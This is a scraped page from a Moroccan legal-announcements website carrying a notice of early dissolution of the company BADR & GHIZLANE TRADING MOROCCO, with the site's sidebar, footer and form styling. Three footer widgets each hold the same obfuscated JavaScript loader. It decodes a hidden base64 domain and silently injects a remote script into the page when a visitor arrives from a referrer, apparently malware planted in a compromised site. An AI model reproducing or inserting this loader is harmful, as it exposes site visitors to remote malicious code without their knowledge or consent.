Unique, propri\u00e9taire de la totalit\u00e9 des parts sociales, a d\u00e9cid\u00e9 de proc\u00e9der \u00e0 la dissolution anticip\u00e9e de la soci\u00e9t\u00e9 &lt;&lt; BADR &amp; GHIZLANE TRADING MOROCCO\u00a0 &gt;&gt; Soci\u00e9t\u00e9 A Responsabilit\u00e9 Limit\u00e9e D\u2019associ\u00e9 Unique, au capital de 100.000,00 dirhams dont le si\u00e8ge social est fix\u00e9 \u00e0 Casablanca, 26, Rue Mohamed El Qorri Imm N\u00b026 ETG 2 Bureau N\u00b08\r\n\r\nMonsieur\u00a0 BADR HAJHOUJ\u00a0 s\u2019est nomm\u00e9 en qualit\u00e9 de liquidateur eu \u00e9gard aux pouvoirs qui lui sont conf\u00e9r\u00e9s par les statuts de la soci\u00e9t\u00e9\r\n\r\nL\u2019associ\u00e9 unique d\u00e9cide la dissolution anticip\u00e9e de la soci\u00e9t\u00e9 \u00e0 compter de ce jour.\r\n\r\nLa liquidation s\u2019effectuera sous le r\u00e9gime conventionnel en conformit\u00e9 avec ces dispositions statutaires et de celles g\u00e9n\u00e9rales du Dahir des obligations et des contrats.\r\n\r\nLe d\u00e9p\u00f4t l\u00e9gal a \u00e9t\u00e9 effectu\u00e9 au greffe du tribunal de Casablanca le 22\u00a0 AVRIL 2021 sous le num\u00e9ro N\u00b0 775388 .\r\n\r\n&nbsp;"}</script>
		</article><!-- .post-listing -->
		

		
				<section id="author-box">
			<div class="block-head">
				<h3>À propos Mariam Ajarray </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/d17af33c0613312daccaf2a3207a3a9bd8143ac47233d9c1d0d6dd5abcb61824?s=90&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/d17af33c0613312daccaf2a3207a3a9bd8143ac47233d9c1d0d6dd5abcb61824?s=180&#038;d=robohash&#038;r=g 2x' class='avatar arm_grid_avatar arm-avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://annoncelegale.flasheconomie.com/lug-corp/" rel="prev"><span>Précédent</span> LUG CORP</a></div>
			<div class="post-next"><a href="https://annoncelegale.flasheconomie.com/maroc-telegraph-media/" rel="next"><span>Suivant</span> MAROC TELEGRAPH MEDIA</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articles en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/association-rayonnement-pour-la-formation-et-lencadrement-des-talents-et-des-competences/" rel="bookmark">ASSOCIATION RAYONNEMENT POUR LA FORMATION ET L’ENCADREMENT DES TALENTS ET DES COMPÉTENCES</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>il y a 3 semaines</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/avis-de-la-location-gerance-libre-2/" rel="bookmark">AVIS DE LA LOCATION GERANCE LIBRE</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>11 juillet 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/ste-miralserv-sarl-au/" rel="bookmark">STE « MIRALSERV» SARL AU</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>26 juin 2025</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Consultez également</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://annoncelegale.flasheconomie.com/savoye-mea-sarl-au/" rel="bookmark">« SAVOYE MEA » SARL AU </a></h2>
			<p></p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Rechercher une société</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://annoncelegale.flasheconomie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div><!-- .widget /--><div id="text-9" class="widget widget_text"><div class="widget-top"><h4>نشر الإعلانات بالجريدة الرسمية</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: center; margin: 0cm 0cm 7.5pt 0cm;"><a href="https://bulletinofficiel.com/ar/" target="_blank" rel="noopener"><span style="color: #ffffff;">Bulletin Officiel</span></a></h2>
<p><strong>publier vos annonces légales en arabe facilement et rapidement en ligne</strong></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-7" class="widget widget_text"><div class="widget-top"><h4>Publier votre annonce légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p style="text-align: center; font-size: 19px;"><strong>Votre annonce légale<br />
à 150 dhs</strong></p>
<p style="text-align: center;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: center;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: center;"><strong>annonce@flasheconomie.com</strong></p>
<p style="text-align: center;"><a href="https://flasheconomie.com"><strong>https://flasheconomie.com</strong></a></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-8" class="widget widget_text"><div class="widget-top"><h4>Bulletin Officiel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: justify; margin: 0cm 0cm 7.5pt 0cm;"><b><span style="font-size: 11.5pt; color: #ffffff;"><a href="https://flasheconomie.com/">FLASH Économie</a> vous accompagnent dans vos publications d’annonces légales au bulletin officiel (Le Journal Officiel du Royaume du Maroc.<i class="vc_btn3-icon fa fa-hand-pointer-o"></i></span></b></h2>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>À propos de ce site</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noopener"><i>Flash économie</i></a> </strong>est un <strong> <a href="https://flasheconomie.com/" target="_blank" rel="noopener">journal</a></strong> d&rsquo;annonces légales <sup id="cite_ref-1" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup> <a title="Maroc" href="https://fr.wikipedia.org/wiki/Maroc">marocain</a> francophone, publié par SVP ENTREPRISE <sup id="cite_ref-2" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup> fondé par Marcel Hérzog ex patron de La vie éco <sup id="cite_ref-3" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup> en 1963 et dont le siège se trouve à <a title="Casablanca" href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Retrouvez-nous</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Adresse</strong></p>
<p><a href="https://flasheconomie.com/" target="_blank" rel="noopener"><strong>FLASH ECONOMIE</strong></a></p>
<p><strong>28, Av De L’ Armée Royale,</strong></p>
<h4 class="_mr"><strong>Casablanca, 20100 , Maroc</strong></h4>
<p><strong>Heures d’ouverture</strong><br />
Du lundi au vendredi : 9h00—17h00</p>
<p><strong><em>Tél</em> :   +212 5 22 20 30 31</strong></p>
<h4><strong><em>Port</em> : +212 6 64 14 26 48</strong></h4>
<p><em><strong>E-mail :</strong></em> annonce@flasheconomie.com</p>
</div>
		</div></div><!-- .widget /--><div id="text-6" class="widget widget_text"><div class="widget-top"><h4>Assistance Annonce Légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p><strong>Notre équipe spécialisée dans les formalités d&rsquo;entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d&rsquo;annonces légales et au Bulletin Officiel</strong></p>
<p style="text-align: left;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: left;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: left;"><strong>annonce@flasheconomie.com</strong></p>
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
<p style="text-align: justify;">
</div>
</div>
		</div></div><!-- .widget /--><div id="text-10" class="widget widget_text"><div class="widget-top"><h4>Annonce légale pas cher</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Flash Économie :</strong> Votre solution rapide et économique pour publier vos annonces légales au Maroc. Profitez de tarifs compétitifs et d&rsquo;une diffusion efficace pour toutes vos formalités juridiques.</p>
<p><strong>Flash Économie,</strong> c&rsquo;est la solution idéale pour les professionnels et les particuliers souhaitant publier une annonce légale au Maroc.</p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="block-41" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CONSTITUTION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-42" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl/">Annonce Légale Constitution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl-au/">Annonce Légale Constitution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-snc-2">Société en Nom Collectif (SNC)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sas-">Société par Actions Simplifiée (SAS</a>)</li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-notarie-">Société Anonyme Par Acte Notarié</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-ssp">Société Anonyme Par Acte SSP</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-43" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CESSATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-44" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl/">Annonce Légale de Dissolution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl-au-2/">Annonce Légale de Dissolution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cloture-de-liquidation/">Annonce Légale Clôture de Liquidation</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-45" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">FONDS DE COMMERCE</h3>
</div></div><!-- .widget /--><div id="block-46" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-fonds-de-commerce">Cession du Fonds de Commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-droit-au-bail">Cession du Droit au Bail</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-fin-de-location-gerance">Fin de Location Gérance</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-mise-en-location-gerance">Mise en Location Gérance</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-47" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">ADDITIFS – RECTIFICATIFS</h3>
</div></div><!-- .widget /--><div id="block-48" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-additif">Additif</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-rectificatif">Annonce rectificative</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-9" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">MODIFICATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-10" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-par-voie-daugmentation-du-nombre-de-parts-sociales/">Annonce légale Augmentation du Capital Social d’une SARL par voie d’augmentation du nombre de parts sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-au-par-voie-daugmentation-de-la-valeur-nominale/">Annonce Légale Augmentation du Capital Social d’une SARL.AU par voie d’augmentation de la valeur nominale</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales-et-changement-de-gerant">Annonce Légale Cession des Parts Sociales et changement de gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales/">Annonce Légale Cession des Parts Sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-dobjet-social-dune-sarl/">Annonce Légale Changement d’Objet Social d’une société</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant/">Changement de Gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-decede">Changement de Gérant décédé</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-demissionnaire-lorsquil-existe-deux-gerants">Changement de Gérant démissionnaire lorsqu’il existe deux gérants</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-dans-les-statuts">Changement de Gérant nommé dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-par-assemblee-generale-et-non-dans-les-statuts">Changement de Gérant nommé par Assemblée Générale et non dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-transfert-de-siege-social-dans-le-ressort-dun-autre-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort d’un autre tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-siege-social-dans-le-ressort-du-meme-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort du même tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-modifications-multiples">Modifications multiples&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale">Changement de dénomination sociale&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale-sarl-au">Changement de dénomination sociale (SARL.AU)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-dadministrateur">Changement d’administrateur</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-commissaire-aux-comptes">Changement de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-nomination-de-commissaire-aux-comptes">Nomination de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree">Prorogation de durée</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au">Prorogation de durée SARL.AU</a></li>



<li><a href="http://annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes/">Poursuite de l’activité malgré des pertes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes-sarl-au">poursuite de l’activité malgré des pertes SARL.AU</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-114" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="block-24" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">À propos de ce site</h4>
</div></div><!-- .widget /--><div id="block-25" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noreferrer noopener"><em>Flash économie</em></a>&nbsp;</strong>est un&nbsp;<strong>&nbsp;<a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener">journal</a></strong>&nbsp;d’annonces légales&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup>&nbsp;<a href="https://fr.wikipedia.org/wiki/Maroc">marocain</a>&nbsp;francophone, publié par SVP ENTREPRISE&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup>&nbsp;fondé par Marcel Hérzog ex patron de La vie éco&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup>&nbsp;en 1963 et dont le siège se trouve à&nbsp;<a href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div></div><!-- .widget /--><div id="block-26" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Retrouvez-nous</h4>
</div></div><!-- .widget /--><div id="block-27" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Adresse</strong></p>
</div></div><!-- .widget /--><div id="block-28" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener"><strong>FLASH ECONOMIE</strong></a></p>
</div></div><!-- .widget /--><div id="block-29" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>28, Av De L’ Armée Royale,</strong></p>
</div></div><!-- .widget /--><div id="block-30" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong>Casablanca, 20100 , Maroc</strong></h4>
</div></div><!-- .widget /--><div id="block-31" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Heures d’ouverture</strong><br>Du lundi au vendredi : 9h00—17h00</p>
</div></div><!-- .widget /--><div id="block-32" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><em>Tél</em>&nbsp;: &nbsp; +212 5 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-33" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong><em>Port</em>&nbsp;:&nbsp;+212 6 64 14 26 48</strong></h4>
</div></div><!-- .widget /--><div id="block-34" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><em><strong>E-mail :</strong></em>&nbsp;annonce@flasheconomie.com</p>
</div></div><!-- .widget /--><div id="block-35" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Assistance Annonce Légale</h4>
</div></div><!-- .widget /--><div id="block-36" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Notre équipe spécialisée dans les formalités d’entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d’annonces légales et au Bulletin Officiel</strong></p>
</div></div><!-- .widget /--><div id="block-37" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2125 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-38" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2126 64 14 26 48</strong></p>
</div></div><!-- .widget /--><div id="block-39" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>annonce@flasheconomie.com</strong></p>
</div></div><!-- .widget /--><div id="block-40" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
</div></div><!-- .widget /--><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
<a href="https://www.muhammadniaz.net/">*</a>
			PAR <a href="https://flasheconomie.com">FLASH ECONOMIE</a> 		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Faire défiler vers le haut"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link_2353_1020uJa2XdD" class="arm_nav_menu_form_container arm_nav_menu_link_2353_1020uJa2XdD arm_nav_menu_link_arm_form_link_1020uJa2XdD" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_t7JFCZ9lPy" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_t7JFCZ9lPy arm_form_link_1020uJa2XdD arm_form_popup_ahref" data-form_id="102_t7JFCZ9lPy" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_tZLl8WIBh2" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_tk3INl1xDD" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_tk3INl1xDD" style="width: 100%;" data-random-id="103_tk3INl1xDD"  data-submission-key="93p8vzdg" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_tk3INl1xDD' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='103_tk3INl1xDD' value='e940f8ce8f' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
